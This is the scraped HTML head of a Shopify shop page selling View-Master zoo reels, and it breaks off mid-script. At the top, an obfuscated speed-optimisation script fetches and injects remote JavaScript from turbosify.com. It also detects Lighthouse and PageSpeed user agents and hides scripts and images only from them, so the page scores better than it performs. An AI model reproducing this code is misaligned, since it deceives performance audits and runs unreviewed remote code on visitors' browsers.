

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3dstereo.com/collections/animals/on-location
body_size: 40014
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head><script type="text/worker" id="sweworker">onmessage=function(e){
  let s_host = "3dstereo.com";
  let s_domain = "3dstereo.com";
  let s_permanent_domain = "3dstereo.myshopify.com";
  let domain;
  if( s_host.indexOf("myshopify.com") > -1 ){
    domain = s_host;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") > -1 ){
    domain = s_domain;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") == -1 && s_permanent_domain.indexOf("myshopify.com") > -1 ){
    domain = s_permanent_domain;
  }
  var t=new Request("https://turbosify.com/worker/get-premium-store?domain=" + domain,{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})
};</script>
<script type="text/javascript">
  var swex = new Worker("data:text/javascript;base64," + btoa(document.getElementById("sweworker").textContent));
  swex.onmessage = function (t) {
    var zzz = document.createElement("script");
    zzz.type = "text/javascript", zzz.textContent = t.data, document.head.appendChild(zzz)
  }, swex.postMessage("init");
</script>
<script type="text/javascript"
        data-swe="1">
  console.log("_____              ______              _____________");
  console.log("__  /____  ___________  /_________________(_)__  __/____  __");
  console.log("_  __/  / / /_  ___/_  __ \  __ \_  ___/_  /__  /_ __  / / /");
  console.log("/ /_ / /_/ /_  /   _  /_/ / /_/ /(__  )_  / _  __/ _  /_/ /");
  console.log("\__/ \__,_/ /_/    /_.___/\____//____/ /_/  /_/    _\__, /");
  console.log("                                                   _____/");      
  const observer = new MutationObserver(mutations => {
    mutations.forEach(({
                         addedNodes
                       }) => {
      addedNodes.forEach(node => { var _0x88ae3=_0x527b;(function(_0x231b6d,_0x17b103){var _0x18ee61=_0x527b,_0x5e2643=_0x231b6d();while(!![]){try{var _0x47cc4b=-parseInt(_0x18ee61(0x124))/0x1*(-parseInt(_0x18ee61(0x127))/0x2)+parseInt(_0x18ee61(0x11f))/0x3*(parseInt(_0x18ee61(0x106))/0x4)+parseInt(_0x18ee61(0x113))/0x5*(parseInt(_0x18ee61(0x109))/0x6)+-parseInt(_0x18ee61(0x10f))/0x7+parseInt(_0x18ee61(0x10d))/0x8+-parseInt(_0x18ee61(0x11a))/0x9+parseInt(_0x18ee61(0x11c))/0xa*(-parseInt(_0x18ee61(0x128))/0xb);if(_0x47cc4b===_0x17b103)break;else _0x5e2643['push'](_0x5e2643['shift']());}catch(_0x3b3433){_0x5e2643['push'](_0x5e2643['shift']());}}}(_0xc68b,0xce0d5));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML']['includes'](_0x88ae3(0x108))&&(node[_0x88ae3(0x120)]='text/swescript');node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)]['includes'](_0x88ae3(0x10a))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x121))&&(node[_0x88ae3(0x120)]='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node['type']='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0x527b(_0x20cb04,_0x45121f){var _0xc68b82=_0xc68b();return _0x527b=function(_0x527be1,_0x1bbcb2){_0x527be1=_0x527be1-0x102;var _0x1d27e7=_0xc68b82[_0x527be1];return _0x1d27e7;},_0x527b(_0x20cb04,_0x45121f);}node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0xc68b(){var _0x290064=['gtm','LINK','loading','10774128QdSkfH','storefront/bars','8879213xGeICI','src','tagName','lazy','50xWMcLP','klaviyo','userAgent','innerHTML','Speed\x20Insights','text/swescript','SCRIPT','10506528qfoNsz','asyncLoad','2725630LyKqaf','facebook','setAttribute','345MscyHh','type','googlet','includes','ajax.googleapis.com','78ibRUax','lazy-src','IFRAME','26226yeLDUF','55NGyqpm','nodeType','IMG','tidio','indexOf','match','pay.google.com','tradedoubler','className','53356DdsXfP','gstatic','hotjar','443454NgjHLc'];_0xc68b=function(){return _0x290064;};return _0xc68b();}node[_0x88ae3(0x111)]===_0x88ae3(0x12a)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));node['tagName']===_0x88ae3(0x126)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));(navigator[_0x88ae3(0x115)][_0x88ae3(0x102)](/(Mozilla\/5\.0 \(Linux; Android 11; moto g power \(2022\)\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0.0.0 Mobile Safari\/537\.36)|(Mozilla\/5\.0 \(Macintosh; Intel Mac OS X 10_15_7\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0\.0\.0 Safari\/537\.36)|(Speed Insights)|(Chrome-Lighthouse)|(PSTS[\d\.]+)/)||navigator[_0x88ae3(0x115)][_0x88ae3(0x12c)](_0x88ae3(0x117))>-0x1||navigator['userAgent'][_0x88ae3(0x12c)]('Chrome-Lighthouse')>-0x1)&&(node['tagName']==='IMG'&&(node[_0x88ae3(0x11e)](_0x88ae3(0x125),node[_0x88ae3(0x110)]),node[_0x88ae3(0x110)]=''),node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x105)]=='analytics'&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x107))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x111)]===_0x88ae3(0x10b)&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x123))&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['src'][_0x88ae3(0x122)]('ajax.googleapis.com')&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11b))&&(node[_0x88ae3(0x120)]='text/swescript'),node['tagName']===_0x88ae3(0x119)&&(node[_0x88ae3(0x120)]='text/swescript'));
      })
    })
  })

  var ua = navigator && navigator.userAgent.toString().toLowerCase();
  if (ua.indexOf("chrome") > -1) {
    observer.observe(document.documentElement, {
      childList: true,
      subtree: true
    })
  }
  function loadResources() {
      let e = document.getElementsByTagName("link");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-href");
          a && e[t].setAttribute("href", a)
      }
      let t = document.getElementsByTagName("iframe");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-src");
          a && t[e].setAttribute("src", a)
      }
      let a = document.getElementsByTagName("video");
      if (a.length > 0) for (let e = 0; e < a.length; ++e) {
          let t = a[e].getAttribute("lazy-src");
          t && a[e].setAttribute("src", t)
      }
      let o = document.getElementsByTagName("script");
      if (o.length > 0) for (let e = 0; e < o.length; ++e) {
          let t = o[e].getAttribute("lazy-src");
          t && o[e].setAttribute("src", t)
      }
  }

  function elementInViewport(e) {
      for (var t = e.offsetTop, a = e.offsetLeft, o = e.offsetWidth, n = e.offsetHeight; e.offsetParent;) t += (e = e.offsetParent).offsetTop, a += e.offsetLeft;
      return t < window.pageYOffset + window.innerHeight && a < window.pageXOffset + window.innerWidth && t + n > window.pageYOffset && a + o > window.pageXOffset
  }

  function lazyLoadImage() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
      let t = document.getElementsByClassName("__bg");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-bg");
          a && (t[e].style.backgroundImage = "url(" + a + ")", t[e].style.backgroundPosition = "center", t[e].style.backgroundSize = "cover")
      }
  }

  function LoadImagesInit() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) if (1 == elementInViewport(e[t])) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
  }

  LoadImagesInit(), document.addEventListener("click", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("scroll", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("mouseover", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("keydown", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchmove", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchstart", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("wheel", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  });
  </script><head><head><head><head><head><head><head><head><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://3dstereo.com/collections/animals/on-location">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#209a9a">

  
  <link rel="shortcut icon" href="//3dstereo.com/cdn/shop/files/3Dstereo_logo_250_32x32.png?v=1645898420" type="image/png" />
  

  <title>
    Zoos - View-Master &ndash; Tagged &quot;On Location&quot; &ndash; 3Dstereo.com
  </title>

  
    <meta name="description" content="Offered below are single reel and three reel sets both new and vintage to the delight of View-Master enthusiasts of all ages. View-Master products (reels) were first made in 1939 are still made today but in a very, very limited selection. Vintage Selection:We inspect each image and note the defects, if any, such as fun">
  

  <meta property="og:site_name" content="3Dstereo.com">
<meta property="og:url" content="https://3dstereo.com/collections/animals/on-location">
<meta property="og:title" content="Zoos -  View-Master">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Offered below are single reel and three reel sets both new and vintage to the delight of View-Master enthusiasts of all ages. View-Master products (reels) were first made in 1939 are still made today but in a very, very limited selection. Vintage Selection:We inspect each image and note the defects, if any, such as fun"><meta property="og:image" content="http://3dstereo.com/cdn/shop/collections/88144f0586af0261dfa9533e2c1268cb_1200x1200.jpg?v=1653376800">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/collections/88144f0586af0261dfa9533e2c1268cb_1200x1200.jpg?v=1653376800">
      <meta property="og:image:width" content="706">
      <meta property="og:image:height" content="495">

<meta name="twitter:site" content="@stylehatch">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zoos -  View-Master">
<meta name="twitter:description" content="Offered below are single reel and three reel sets both new and vintage to the delight of View-Master enthusiasts of all ages. View-Master products (reels) were first made in 1939 are still made today but in a very, very limited selection. Vintage Selection:We inspect each image and note the defects, if any, such as fun">


  

  <!-- Avada Email Marketing Script -->
 

<script>window.AVADA_EM_POPUP_CACHE = 1687456686917;window.AVADA_EM_PUSH_CACHE = 1687456345358;</script>










        <script>
            const date = new Date();
            window.AVADA_EM = window.AVADA_EM || {};
            window.AVADA_EM.template = "collection";
            window.AVADA_EM.shopId = 'cvEtKpHK0GcqeX9PzseO';
            window.AVADA_EM.disablePopupScript = true;
            window.AVADA_EM.disableTrackingScript = true;
            window.AVADA_EM.disablePushScript = true;
            const params = new URL(document.location).searchParams;
            if (params.get('_avde') && params.get('redirectUrl')) {
              window.location.replace(params.get('redirectUrl'));
            }
            window.AVADA_EM.isTrackingEnabled = true;
            window.AVADA_EM.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        </script>
  <!-- /Avada Email Marketing Script -->

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wv9OLfhc2CDjAJTG6QVIuBHaYkIM2Sp_U56pP71Qfv4">
<meta name="google-site-verification" content="CVmuDGLGeYQZyPlh4ToCpUMhdLGvs1Dl4fBLDgElx04">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29239616/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a7f5c923c657fd93a66899a74892143a">
<meta id="in-context-paypal-metadata" data-shop-id="29239616" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/animals/on-location.atom" />
<link rel="alternate" type="application/json+oembed" href="https://3dstereo.com/collections/animals/on-location.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29239616" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29239616,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29239616","merchantName":"3Dstereo.com","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"3Dstereo.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a7f5c923c657fd93a66899a74892143a","betas":["rich-media-storefront-analytics"],"domain":"3dstereo.com","predictiveSearch":true,"shopId":29239616,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3dstereo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme export  3dstereo-myshopify-com-district  ...","id":129185644722,"schema_name":"District","schema_version":"3.1.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "3dstereo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/acdn.goldendev.win\/shopify\/add-to-cart\/js\/add-to-cart.js?shop=3dstereo.myshopify.com","https:\/\/3dstereo.myshopify.com\/apps\/otp\/js\/otpwidget.min.js?shop=3dstereo.myshopify.com","https:\/\/node1.itoris.com\/tierprice\/storefront\/include.js?shop=3dstereo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29239616,"offset":-28800,"reqid":"53f792b0-82ed-4614-afe6-3f9076b82799-1770156155","pageurl":"3dstereo.com\/collections\/animals\/on-location","u":"ac836ae2c487","p":"collection","rtyp":"collection","rid":63865192514};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const 